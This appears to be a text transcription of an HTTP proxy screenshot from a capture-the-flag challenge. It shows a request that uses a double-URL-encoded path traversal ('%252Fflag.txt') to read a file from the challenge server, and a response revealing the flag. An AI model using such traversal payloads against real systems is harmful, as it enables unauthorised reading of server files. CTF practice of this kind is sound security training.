 Send Cancel < > Target: https://msfrognymize.be.ax
Request
Pretty Raw Hex \n
1 GET /anonymized/%252Fflag.txt HTTP/1.1
2 Host: msfrognymize.be.ax
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
etty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: inline; filename=flag.txt
4 Content-Length: 28
5 Content-Type: image/png
6 Date: Mon, 31 Jul 2023 06:37:43 GMT
7 Etag: "1690554230.0-28-261423960"
8 Last-Modified: Fri, 28 Jul 2023 14:23:50 GMT
9 Server: gunicorn
10 Connection: close
11
12 corctf{Fr0m_Priv4cy_t0_LFI}
13